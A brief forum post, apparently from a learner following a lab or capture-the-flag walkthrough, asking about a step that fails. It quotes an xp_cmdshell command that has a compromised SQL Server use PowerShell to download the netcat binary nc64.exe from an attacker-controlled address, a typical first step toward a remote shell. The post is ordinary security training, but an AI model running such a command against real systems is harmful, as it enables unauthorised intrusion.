 I’ve tried downloading nc64.exe & following the current walkthrough’s command: SQL> xp_cmdshell “powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.14.23/nc64.exe -outfile nc64.exe”